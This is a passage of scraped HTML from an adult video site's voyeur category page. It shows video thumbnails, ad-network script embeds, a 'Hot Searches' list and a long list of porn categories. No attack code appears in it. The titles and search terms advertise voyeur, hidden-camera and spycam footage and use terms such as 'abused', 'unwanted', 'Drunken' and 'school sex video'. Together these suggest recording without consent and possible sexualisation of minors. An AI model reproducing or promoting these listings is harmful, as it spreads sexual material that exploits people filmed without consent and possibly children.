                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731458430725/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb91919a705" src="/thumbs/725/2705852731458430725_0.jpg" alt="Voyeur webcam nude girl in solarium part24" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">114 views</li>
                                </ul>
                                <p>Voyeur webcam nude girl in solarium part24</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:27</li>
                                <li><i class="la la-cloud-upload"></i> 17.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545562822735/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2513e91284f" src="/thumbs/735/1426482545562822735_0.jpg" alt="Blonde teen bangs in strangers car" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">54 views</li>
                                </ul>
                                <p>Blonde teen bangs in strangers car</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:54</li>
                                <li><i class="la la-cloud-upload"></i> 17.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731113150496/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb904851820" src="/thumbs/496/2705852731113150496_0.jpg" alt="Festa na fazenda" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">104 views</li>
                                </ul>
                                <p>Festa na fazenda</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:01</li>
                                <li><i class="la la-cloud-upload"></i> 9.04.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731094183564/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb90363ae8c" src="/thumbs/564/2705852731094183564_0.jpg" alt="FITAS VHS ANTIGAS - LOIRA COROA" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">108 views</li>
                                </ul>
                                <p>FITAS VHS ANTIGAS - LOIRA COROA</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:10</li>
                                <li><i class="la la-cloud-upload"></i> 9.04.2021</li>
                            </ul>
                        </li>                                        
                                                                             
        
                    </ul>
                    
                </div>
        
                <div class="pages-navigation">
                    
                    <div class="content">
                        
                        <ul>
                    
<li><a href="/">1</a></li><li class="active"><a href="/en/category/98/Voyeur/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/98/Voyeur/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/98/Voyeur/popular/4/" target="_self">4</a></li><li class="next-prev"><a href="/en/category/98/Voyeur/popular/2/" target="_self" class="next">next <i class="la la-angle-right"></i></a></li>
                            
                        </ul>
                        
                    </div>
                    
                </div>
                    
                <div class="content">
                    
                    <ul class="brs-300">
        
                        <li class="b-300">
                           <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </li>
        
                        <li class="b-300 b-300-2">
                           <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                        <li class="b-300 b-300-3">
                           <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                        <li class="b-300 b-300-4">
                           <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                        <li class="b-300 b-300-5">
                           <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                    </ul>
                    
                    <h2>Hot Searches</h2>
                    
                    <ul class="searches-links">
                        
 <li><a href="/en/search/anVsaWEgYW5u/" target="_self" title="julia ann"><i class="la la-search"></i> julia ann</a></li>  <li><a href="/en/search/dW53YW50ZWQgZmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb25z/" target="_self" title="unwanted facial cumshot compilations"><i class="la la-search"></i> unwanted facial cumshot compilations</a></li>  <li><a href="/en/search/Q2hpbmVzZSBob21l/" target="_self" title="Chinese home"><i class="la la-search"></i> Chinese home</a></li>  <li><a href="/en/search/eHh4IGFyYWI/" target="_self" title="xxx arab"><i class="la la-search"></i> xxx arab</a></li>  <li><a href="/en/search/SGFpcnk/" target="_self" title="Hairy"><i class="la la-search"></i> Hairy</a></li>  <li><a href="/en/search/VGhlIEZpcnN0IFZpcmdpbiBpbiBDemVjaCBDYXN0aW5n/" target="_self" title="The First Virgin in Czech Casting"><i class="la la-search"></i> The First Virgin in Czech Casting</a></li>  <li><a href="/en/search/bW9tIGppeno/" target="_self" title="mom jizz"><i class="la la-search"></i> mom jizz</a></li>  <li><a href="/en/search/Y3JlYW1waWUgQ29tcGlsYXRpb24/" target="_self" title="creampie Compilation"><i class="la la-search"></i> creampie Compilation</a></li>  <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a></li>  <li><a href="/en/search/TW9uZXk/" target="_self" title="Money"><i class="la la-search"></i> Money</a></li>  <li><a href="/en/search/b2xkIHlvdW5nIGJydW5ldHRlIHJldHJvIHBvcm4/" target="_self" title="old young brunette retro porn"><i class="la la-search"></i> old young brunette retro porn</a></li>  <li><a href="/en/search/Ym9uZGFnZSBvcmdhc20/" target="_self" title="bondage orgasm"><i class="la la-search"></i> bondage orgasm</a></li>  <li><a href="/en/search/VHdpbmtz/" target="_self" title="Twinks"><i class="la la-search"></i> Twinks</a></li>  <li><a href="/en/search/UG9rZW1vbg/" target="_self" title="Pokemon"><i class="la la-search"></i> Pokemon</a></li>  <li><a href="/en/search/Y3plY2ggd2lmZSBzd2Fw/" target="_self" title="czech wife swap"><i class="la la-search"></i> czech wife swap</a></li>  <li><a href="/en/search/dHVya2lzaCBwb3JubyBwb3Jubw/" target="_self" title="turkish porno porno"><i class="la la-search"></i> turkish porno porno</a></li>  <li><a href="/en/search/TnVyc2U/" target="_self" title="Nurse"><i class="la la-search"></i> Nurse</a></li>  <li><a href="/en/search/Qml0Y2g/" target="_self" title="Bitch"><i class="la la-search"></i> Bitch</a></li>  <li><a href="/en/search/RmlsaXBpbmE/" target="_self" title="Filipina"><i class="la la-search"></i> Filipina</a></li>  <li><a href="/en/search/cGFraSBkYWQ/" target="_self" title="paki dad"><i class="la la-search"></i> paki dad</a></li>  <li><a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"><i class="la la-search"></i> abused</a></li>  <li><a href="/en/search/RHJ1bmtlbg/" target="_self" title="Drunken"><i class="la la-search"></i> Drunken</a></li>  <li><a href="/en/search/aW50ZXJyYWNpYWwgY3JlYW1waWUgY3Vja29sZA/" target="_self" title="interracial creampie cuckold"><i class="la la-search"></i> interracial creampie cuckold</a></li>  <li><a href="/en/search/WG1hc3Rlcm1zIEluZGlhbiBhdW50eSBib29icyB2aWRlbyBoaW5kaSBkaXJ0eSB0YWxr/" target="_self" title="Xmasterms Indian aunty boobs video hindi dirty talk"><i class="la la-search"></i> Xmasterms Indian aunty boobs video hindi dirty talk</a></li>  <li><a href="/en/search/UGFraXN0YW5pICBzY2hvb2wgIHNleCB2aWRlbw/" target="_self" title="Pakistani  school  sex video"><i class="la la-search"></i> Pakistani  school  sex video</a></li>  <li><a href="/en/search/QW5uZQ/" target="_self" title="Anne"><i class="la la-search"></i> Anne</a></li>  <li><a href="/en/search/dGVhY2hlciBmdWNrcyBzdHVkZW50/" target="_self" title="teacher fucks student"><i class="la la-search"></i> teacher fucks student</a></li>  <li><a href="/en/search/dHVyayBvdXRkb29y/" target="_self" title="turk outdoor"><i class="la la-search"></i> turk outdoor</a></li>  <li><a href="/en/search/RW5zZXN0IHRhYm9v/" target="_self" title="Ensest taboo"><i class="la la-search"></i> Ensest taboo</a></li>  <li><a href="/en/search/bWlsZiBhbmFs/" target="_self" title="milf anal"><i class="la la-search"></i> milf anal</a></li>  <li><a href="/en/search/YW1hdGV1ciB3aWZl/" target="_self" title="amateur wife"><i class="la la-search"></i> amateur wife</a></li>  <li><a href="/en/search/amFwYW5lc2UgY2hlYXRpbmcgd2lmZQ/" target="_self" title="japanese cheating wife"><i class="la la-search"></i> japanese cheating wife</a></li>  <li><a href="/en/search/QkJXIEJMQUNLIEJJRyBCVVRUIEFTUw/" target="_self" title="BBW BLACK BIG BUTT ASS"><i class="la la-search"></i> BBW BLACK BIG BUTT ASS</a></li>  <li><a href="/en/search/ZGVzaSB0ZWVuIHNleA/" target="_self" title="desi teen sex"><i class="la la-search"></i> desi teen sex</a></li>  <li><a href="/en/search/TWFzc2FnZSBzcHljYW0gamFwb25lc2U/" target="_self" title="Massage spycam japonese"><i class="la la-search"></i> Massage spycam japonese</a></li>  <li><a href="/en/search/dHVyayBwb3JubyBzaWtpcyBpemxlIGlraSBrYWRpbiBpa2kgZXJrZWsgc2lraXMgaXpsZSBhbmFsIGl6bGU/" target="_self" title="turk porno sikis izle iki kadin iki erkek sikis izle anal izle"><i class="la la-search"></i> turk porno sikis izle iki kadin iki erkek sikis izle anal izle</a></li>  <li><a href="/en/search/c3BhbmtpbmcgbW92aWU/" target="_self" title="spanking movie"><i class="la la-search"></i> spanking movie</a></li>  <li><a href="/en/search/VHVya2lzaCBtYXN0dXJiYXRpb24gd2l0aCBjdWN1bWJlcg/" target="_self" title="Turkish masturbation with cucumber"><i class="la la-search"></i> Turkish masturbation with cucumber</a></li>  <li><a href="/en/search/RGlsZG8/" target="_self" title="Dildo"><i class="la la-search"></i> Dildo</a></li>  <li><a href="/en/search/Z3Jhbm55IGdhbmdiYW5n/" target="_self" title="granny gangbang"><i class="la la-search"></i> granny gangbang</a></li>  <li><a href="/en/search/Y2FzdGluZyBjemVjaA/" target="_self" title="casting czech"><i class="la la-search"></i> casting czech</a></li>  <li><a href="/en/search/bW9tIGtpdGNoZW4/" target="_self" title="mom kitchen"><i class="la la-search"></i> mom kitchen</a></li>  <li><a href="/en/search/aGFtc3RlciB4eHh4IGluZG9uZXNpYQ/" target="_self" title="hamster xxxx indonesia"><i class="la la-search"></i> hamster xxxx indonesia</a></li>  <li><a href="/en/search/UmV0cm8/" target="_self" title="Retro"><i class="la la-search"></i> Retro</a></li>  <li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgbWlsZg/" target="_self" title="russian mature milf"><i class="la la-search"></i> russian mature milf</a></li>  <li><a href="/en/search/Y2VsZWJyaXR5IHBvcm5v/" target="_self" title="celebrity porno"><i class="la la-search"></i> celebrity porno</a></li>  <li><a href="/en/search/TmFzdHlQbGFjZS5vcmcgLSBHcmFuZHBhIExvdmVzIE1lIFByZWduYW50/" target="_self" title="NastyPlace.org - Grandpa Loves Me Pregnant"><i class="la la-search"></i> NastyPlace.org - Grandpa Loves Me Pregnant</a></li>  <li><a href="/en/search/QW1lcmljYW4gZnJpZW5kcyBob3QgbW9t/" target="_self" title="American friends hot mom"><i class="la la-search"></i> American friends hot mom</a></li>  <li><a href="/en/search/Y3Jvc3NkcmVzc2VyIGdheQ/" target="_self" title="crossdresser gay"><i class="la la-search"></i> crossdresser gay</a></li>  <li><a href="/en/search/YmlnIGFzcyBhbmFsIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="big ass anal creampie compilation"><i class="la la-search"></i> big ass anal creampie compilation</a></li>  
                        
                    </ul>
                    
                </div>
                
                <div class="alt-block">
                    
                    <div class="content">
                        
                        <h2>Popular Categories</h2>
                            
                        <div class="list">
                            
                            <ul>
                            
                   
<li><a href="/en/category/169/69/popular/1/" target="_self"><span>69</span> <span class="total"><i class="la la-video"></i> 1060 videos</span></a></li>

                        
                   
<li><a href="/en/category/1/Amateur/popular/1/" target="_self"><span>Amateur</span> <span class="total"><i class="la la-video"></i> 12348 videos</span></a></li>

                        
                   
<li><a href="/en/category/2/Anal/popular/1/" target="_self"><span>Anal</span> <span class="total"><i class="la la-video"></i> 6583 videos</span></a></li>

                        
                   
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><span>Arab</span> <span class="total"><i class="la la-video"></i> 1796 videos</span></a></li>

                        
                   
<li><a href="/en/category/4/Asian/popular/1/" target="_self"><span>Asian</span> <span class="total"><i class="la la-video"></i> 6067 videos</span></a></li>

                        
                   
<li><a href="/en/category/5/Ass/popular/1/" target="_self"><span>Ass</span> <span class="total"><i class="la la-video"></i> 3903 videos</span></a></li>

                        
                   
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><span>BBW</span> <span class="total"><i class="la la-video"></i> 2907 videos</span></a></li>

                        
                   
<li><a href="/en/category/9/BDSM/popular/1/" target="_self"><span>BDSM</span> <span class="total"><i class="la la-video"></i> 3885 videos</span></a></li>

                        
                   
<li><a href="/en/category/7/Babe/popular/1/" target="_self"><span>Babe</span> <span class="total"><i class="la la-video"></i> 7564 videos</span></a></li>

                        
                   
<li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><span>Ball Busting</span> <span class="total"><i class="la la-video"></i> 85 videos</span></a></li>

                        
                   
<li><a href="/en/category/10/Beach/popular/1/" target="_self"><span>Beach</span> <span class="total"><i class="la la-video"></i> 1155 videos</span></a></li>

                        
                   
<li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><span>Big Ass</span> <span class="total"><i class="la la-video"></i> 4255 videos</span></a></li>

                        
                   
<li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><span>Big Cock</span> <span class="total"><i class="la la-video"></i> 3888 videos</span></a></li>

                        
                   
<li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><span>Big Tits</span> <span class="total"><i class="la la-video"></i> 7671 videos</span></a></li>

                        
                   
<li><a href="/en/category/158/Bikini/popular/1/" target="_self"><span>Bikini</span> <span class="total"><i class="la la-video"></i> 1066 videos</span></a></li>

                        
                   
<li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><span>Bisexual</span> <span class="total"><i class="la la-video"></i> 1069 videos</span></a></li>

                        
                   
<li><a href="/en/category/15/Black/popular/1/" target="_self"><span>Black</span> <span class="total"><i class="la la-video"></i> 3545 videos</span></a></li>

                        
                   
<li><a href="/en/category/16/Blonde/popular/1/" target="_self"><span>Blonde</span> <span class="total"><i class="la la-video"></i> 5627 videos</span></a></li>

                        
                   
<li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><span>Blowjob</span> <span class="total"><i class="la la-video"></i> 15528 videos</span></a></li>

                        
                   
<li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><span>Brazilian</span> <span class="total"><i class="la la-video"></i> 1044 videos</span></a></li>

                        
                   
<li><a href="/en/category/106/Bride/popular/1/" target="_self"><span>Bride</span> <span class="total"><i class="la la-video"></i> 767 videos</span></a></li>

                        
                   
<li><a href="/en/category/187/British/popular/1/" target="_self"><span>British</span> <span class="total"><i class="la la-video"></i> 1102 videos</span></a></li>

                        
                   
<li><a href="/en/category/17/Brunette/popular/1/" target="_self"><span>Brunette</span> <span class="total"><i class="la la-video"></i> 5991 videos</span></a></li>

                        
                   
<li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><span>Bukkake</span> <span class="total"><i class="la la-video"></i> 1105 videos</span></a></li>

                        
                   
<li><a href="/en/category/244/Busty/popular/1/" target="_self"><span>Busty</span> <span class="total"><i class="la la-video"></i> 2777 videos</span></a></li>

                        
                   
<li><a href="/en/category/25/CFNM/popular/1/" target="_self"><span>CFNM</span> <span class="total"><i class="la la-video"></i> 1056 videos</span></a></li>

                        
                   
<li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><span>Cameltoe</span> <span class="total"><i class="la la-video"></i> 958 videos</span></a></li>

                        
                   
<li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><span>Cartoon</span> <span class="total"><i class="la la-video"></i> 1037 videos</span></a></li>

                        
                   
<li><a href="/en/category/23/Casting/popular/1/" target="_self"><span>Casting</span> <span class="total"><i class="la la-video"></i> 1133 videos</span></a></li>

                        
                   
<li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><span>Celebrity</span> <span class="total"><i class="la la-video"></i> 1061 videos</span></a></li>

                        
                   
<li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><span>Cheerleader</span> <span class="total"><i class="la la-video"></i> 914 videos</span></a></li>

                        
                   
<li><a href="/en/category/26/Close Up/popular/1/" target="_self"><span>Close Up</span> <span class="total"><i class="la la-video"></i> 1655 videos</span></a></li>

                        
                   
<li><a href="/en/category/27/College/popular/1/" target="_self"><span>College</span> <span class="total"><i class="la la-video"></i> 2106 videos</span></a></li>

                        
                   
<li><a href="/en/category/28/Compilation/popular/1/" target="_self"><span>Compilation</span> <span class="total"><i class="la la-video"></i> 1445 videos</span></a></li>

                        
                   
<li><a href="/en/category/249/Couple/popular/1/" target="_self"><span>Couple</span> <span class="total"><i class="la la-video"></i> 1117 videos</span></a></li>

                        
                   
<li><a href="/en/category/29/Creampie/popular/1/" target="_self"><span>Creampie</span> <span class="total"><i class="la la-video"></i> 1882 videos</span></a></li>

                        
                   
<li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><span>Cuckold</span> <span class="total"><i class="la la-video"></i> 1309 videos</span></a></li>

                        
                   
<li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><span>Cum In Mouth</span> <span class="total"><i class="la la-video"></i> 1114 videos</span></a></li>

                        
                   
<li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><span>Cumshot</span> <span class="total"><i class="la la-video"></i> 6509 videos</span></a></li>

                        
                   
<li><a href="/en/category/161/Czech/popular/1/" target="_self"><span>Czech</span> <span class="total"><i class="la la-video"></i> 1271 videos</span></a></li>

                        
                   
<li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><span>Deep throat</span> <span class="total"><i class="la la-video"></i> 2826 videos</span></a></li>

                        
                   
<li><a href="/en/category/34/Dildo/popular/1/" target="_self"><span>Dildo</span> <span class="total"><i class="la la-video"></i> 2735 videos</span></a></li>

                        
                   
<li><a href="/en/category/152/Doctor/popular/1/" target="_self"><span>Doctor</span> <span class="total"><i class="la la-video"></i> 1066 videos</span></a></li>

                        
                   
<li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><span>Doggystyle</span> <span class="total"><i class="la la-video"></i> 2884 videos</span></a></li>

                        
                   
<li><a href="/en/category/155/Dorm/popular/1/" target="_self"><span>Dorm</span> <span class="total"><i class="la la-video"></i> 939 videos</span></a></li>

                        
                   
<li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><span>Double Penetration</span> <span class="total"><i class="la la-video"></i> 1078 videos</span></a></li>

                        
                   
<li><a href="/en/category/36/Drunk/popular/1/" target="_self"><span>Drunk</span> <span class="total"><i class="la la-video"></i> 938 videos</span></a></li>

                        
                   
<li><a href="/en/category/37/Emo/popular/1/" target="_self"><span>Emo</span> <span class="total"><i class="la la-video"></i> 1014 videos</span></a></li>

                        
                   
<li><a href="/en/category/38/Erotic/popular/1/" target="_self"><span>Erotic</span> <span class="total"><i class="la la-video"></i> 1147 videos</span></a></li>

                        
                   
<li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><span>Face Sitting</span> <span class="total"><i class="la la-video"></i> 840 videos</span></a></li>

                        
                   
<li><a href="/en/category/101/Family/popular/1/" target="_self"><span>Family</span> <span class="total"><i class="la la-video"></i> 2391 videos</span></a></li>

                        
                   
<li><a href="/en/category/203/Feet/popular/1/" target="_self"><span>Feet</span> <span class="total"><i class="la la-video"></i> 1060 videos</span></a></li>

                        
                   
<li><a href="/en/category/43/Femdom/popular/1/" target="_self"><span>Femdom</span> <span class="total"><i class="la la-video"></i> 1880 videos</span></a></li>

                        
                   
<li><a href="/en/category/258/Fetish/popular/1/" target="_self"><span>Fetish</span> <span class="total"><i class="la la-video"></i> 4190 videos</span></a></li>

                        
                   
<li><a href="/en/category/40/First Time/popular/1/" target="_self"><span>First Time</span> <span class="total"><i class="la la-video"></i> 1619 videos</span></a></li>

                        
                   
<li><a href="/en/category/41/Fisting/popular/1/" target="_self"><span>Fisting</span> <span class="total"><i class="la la-video"></i> 1065 videos</span></a></li>

                        
                   
<li><a href="/en/category/42/Footjob/popular/1/" target="_self"><span>Footjob</span> <span class="total"><i class="la la-video"></i> 1040 videos</span></a></li>

                        
                   
<li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><span>Gangbang</span> <span class="total"><i class="la la-video"></i> 2805 videos</span></a></li>

                        
                   
<li><a href="/en/category/47/Glasses/popular/1/" target="_self"><span>Glasses</span> <span class="total"><i class="la la-video"></i> 1079 videos</span></a></li>

                        
                   
<li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><span>Gloryhole</span> <span class="total"><i class="la la-video"></i> 1030 videos</span></a></li>

                        
                   
<li><a href="/en/category/49/Granny/popular/1/" target="_self"><span>Granny</span> <span class="total"><i class="la la-video"></i> 1276 videos</span></a></li>

                        
                   
<li><a href="/en/category/50/Hairy/popular/1/" target="_self"><span>Hairy</span> <span class="total"><i class="la la-video"></i> 2093 videos</span></a></li>

                        
                   
<li><a href="/en/category/51/Handjob/popular/1/" target="_self"><span>Handjob</span> <span class="total"><i class="la la-video"></i> 3732 videos</span></a></li>

                        
                   
<li><a href="/en/category/53/Hentai/popular/1/" target="_self"><span>Hentai</span> <span class="total"><i class="la la-video"></i> 1044 videos</span></a></li>

                        
                   
<li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><span>Hidden Cam</span> <span class="total"><i class="la la-video"></i> 1096 videos</span></a></li>

                        
                   
<li><a href="/en/category/54/High Heels/popular/1/" target="_self"><span>High Heels</span> <span class="total"><i class="la la-video"></i> 1252 videos</span></a></li>

                        
                   
<li><a href="/en/category/55/Homemade/popular/1/" target="_self"><span>Homemade</span> <span class="total"><i class="la la-video"></i> 2281 videos</span></a></li>

                        
                   
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><span>Indian</span> <span class="total"><i class="la la-video"></i> 2323 videos</span></a></li>

                        
                   
<li><a href="/en/category/57/Interracial/popular/1/" target="_self"><span>Interracial</span> <span class="total"><i class="la la-video"></i> 3010 videos</span></a></li>

                        
                   
<li><a href="/en/category/58/Japanese/popular/1/" target="_self"><span>Japanese</span> <span class="total"><i class="la la-video"></i> 2943 videos</span></a></li>

                        
                   
<li><a href="/en/category/59/Latex/popular/1/" target="_self"><span>Latex</span> <span class="total"><i class="la la-video"></i> 1032 videos</span></a></li>

                        
                   
<li><a href="/en/category/60/Latina/popular/1/" target="_self"><span>Latina</span> <span class="total"><i class="la la-video"></i> 2509 videos</span></a></li>

                        
                   
<li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><span>Lesbian</span> <span class="total"><i class="la la-video"></i> 3981 videos</span></a></li>

                        
                   
<li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><span>Lingerie</span> <span class="total"><i class="la la-video"></i> 2175 videos</span></a></li>

                        
                   
<li><a href="/en/category/67/MILF/popular/1/" target="_self"><span>MILF</span> <span class="total"><i class="la la-video"></i> 7064 videos</span></a></li>

                        
                   
<li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><span>Machine Fucking</span> <span class="total"><i class="la la-video"></i> 586 videos</span></a></li>

                        
                   
<li><a href="/en/category/62/Massage/popular/1/" target="_self"><span>Massage</span> <span class="total"><i class="la la-video"></i> 1446 videos</span></a></li>

                        
                   
<li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><span>Masturbating</span> <span class="total"><i class="la la-video"></i> 1254 videos</span></a></li>

                        
                   
<li><a href="/en/category/65/Mature/popular/1/" target="_self"><span>Mature</span> <span class="total"><i class="la la-video"></i> 5881 videos</span></a></li>

                        
                   
<li><a href="/en/category/135/Mexican/popular/1/" target="_self"><span>Mexican</span> <span class="total"><i class="la la-video"></i> 1039 videos</span></a></li>

                        
                   
<li><a href="/en/category/66/Midget/popular/1/" target="_self"><span>Midget</span> <span class="total"><i class="la la-video"></i> 446 videos</span></a></li>

                        
                   
<li><a href="/en/category/137953345/Mom/popular/1/" target="_self"><span>Mom</span> <span class="total"><i class="la la-video"></i> 1871 videos</span></a></li>

                        
                   
<li><a href="/en/category/69/Nipples/popular/1/" target="_self"><span>Nipples</span> <span class="total"><i class="la la-video"></i> 1100 videos</span></a></li>

                        
                   
<li><a href="/en/category/181/Nudist/popular/1/" target="_self"><span>Nudist</span> <span class="total"><i class="la la-video"></i> 1027 videos</span></a></li>

                        
                   
<li><a href="/en/category/162/Nylon/popular/1/" target="_self"><span>Nylon</span> <span class="total"><i class="la la-video"></i> 1036 videos</span></a></li>

                        
                   
<li><a href="/en/category/70/Office/popular/1/" target="_self"><span>Office</span> <span class="total"><i class="la la-video"></i> 1267 videos</span></a></li>

                        
                   
<li><a href="/en/category/72/Old Young/popular/1/" target="_self"><span>Old Young</span> <span class="total"><i class="la la-video"></i> 1087 videos</span></a></li>

                        
                   
<li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><span>Orgasm</span> <span class="total"><i class="la la-video"></i> 1577 videos</span></a></li>

                        
                   
<li><a href="/en/category/222/Orgy/popular/1/" target="_self"><span>Orgy</span> <span class="total"><i class="la la-video"></i> 1140 videos</span></a></li>

                        
                   
<li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><span>Outdoor</span> <span class="total"><i class="la la-video"></i> 2270 videos</span></a></li>

                        
                   
<li><a href="/en/category/78/POV/popular/1/" target="_self"><span>POV</span> <span class="total"><i class="la la-video"></i> 3469 videos</span></a></li>

                        
                   
<li><a href="/en/category/74/Panties/popular/1/" target="_self"><span>Panties</span> <span class="total"><i class="la la-video"></i> 1280 videos</span></a></li>

                        
                   
<li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><span>Pantyhose</span> <span class="total"><i class="la la-video"></i> 3279 videos</span></a></li>

                        
                   
<li><a href="/en/category/230/Party/popular/1/" target="_self"><span>Party</span> <span class="total"><i class="la la-video"></i> 1368 videos</span></a></li>

                        
                   
<li><a href="/en/category/76/Pissing/popular/1/" target="_self"><span>Pissing</span> <span class="total"><i class="la la-video"></i> 1252 videos</span></a></li>

                        
                   
<li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><span>Pornstars</span> <span class="total"><i class="la la-video"></i> 2135 videos</span></a></li>

                        
                   
<li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><span>Pregnant</span> <span class="total"><i class="la la-video"></i> 1063 videos</span></a></li>

                        
                   
<li><a href="/en/category/80/Public/popular/1/" target="_self"><span>Public</span> <span class="total"><i class="la la-video"></i> 2514 videos</span></a></li>

                        
                   
<li><a href="/en/category/255/Pussy/popular/1/" target="_self"><span>Pussy</span> <span class="total"><i class="la la-video"></i> 5217 videos</span></a></li>

                        
                   
<li><a href="/en/category/234/Reality/popular/1/" target="_self"><span>Reality</span> <span class="total"><i class="la la-video"></i> 3949 videos</span></a></li>

                        
                   
<li><a href="/en/category/81/Retro/popular/1/" target="_self"><span>Retro</span> <span class="total"><i class="la la-video"></i> 1240 videos</span></a></li>

                        
                   
<li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><span>Rimjob</span> <span class="total"><i class="la la-video"></i> 1023 videos</span></a></li>

                        
                   
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><span>Rough</span> <span class="total"><i class="la la-video"></i> 1596 videos</span></a></li>

                        
                   
<li><a href="/en/category/83/Russian/popular/1/" target="_self"><span>Russian</span> <span class="total"><i class="la la-video"></i> 1232 videos</span></a></li>

                        
                   
<li><a href="/en/category/145/Secretary/popular/1/" target="_self"><span>Secretary</span> <span class="total"><i class="la la-video"></i> 1267 videos</span></a></li>

                        
                   
<li><a href="/en/category/235/Shaved/popular/1/" target="_self"><span>Shaved</span> <span class="total"><i class="la la-video"></i> 1888 videos</span></a></li>

                        
                   
<li><a href="/en/category/182/Shower/popular/1/" target="_self"><span>Shower</span> <span class="total"><i class="la la-video"></i> 1085 videos</span></a></li>

                        
                   
<li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><span>Small Tits</span> <span class="total"><i class="la la-video"></i> 2099 videos</span></a></li>

                        
                   
<li><a href="/en/category/87/Softcore/popular/1/" target="_self"><span>Softcore</span> <span class="total"><i class="la la-video"></i> 1246 videos</span></a></li>

                        
                   
<li><a href="/en/category/88/Solo/popular/1/" target="_self"><span>Solo</span> <span class="total"><i class="la la-video"></i> 1273 videos</span></a></li>

                        
                   
<li><a href="/en/category/89/Spanked/popular/1/" target="_self"><span>Spanked</span> <span class="total"><i class="la la-video"></i> 1086 videos</span></a></li>

                        
                   
<li><a href="/en/category/90/Squirt/popular/1/" target="_self"><span>Squirt</span> <span class="total"><i class="la la-video"></i> 1247 videos</span></a></li>

                        
                   
<li><a href="/en/category/91/Stockings/popular/1/" target="_self"><span>Stockings</span> <span class="total"><i class="la la-video"></i> 2120 videos</span></a></li>

                        
                   
